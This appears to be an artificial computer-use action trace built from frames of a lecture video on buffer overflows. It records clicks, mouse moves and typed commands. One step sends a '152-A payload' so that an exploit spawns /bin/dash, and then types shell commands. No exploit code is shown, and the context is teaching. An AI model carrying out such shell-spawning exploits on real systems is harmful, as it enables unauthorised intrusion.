
Send the 152-A payload so the exploit spawns /bin/dash and run a command in it.
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [564, 612]}
{"action": "type", "text": "ls"}

{"action": "type", "text": "ech"}

Advance to the Exercise 1 slide and raise the deck showing Function Calls: Buffer Overflow.
{"action": "left_click", "coordinate": [896, 640]}

{"action": "mouse_move", "coordinate": [580, 328]}

{"action": "left_click", "coordinate": [414, 642]}

{"action": "mouse_move", "coordinate": [408, 468]}

{"action": "mouse_move", "coordinate": [284, 428]}

{"action": "mouse_move", "coordinate": [308, 412]}

{"action": "mouse_move", "coordinate": [230, 390]}

{"action": "mouse_move", "coordinate": [218, 400]}

{"action": "mouse_move", "coordinate": [340, 414]}
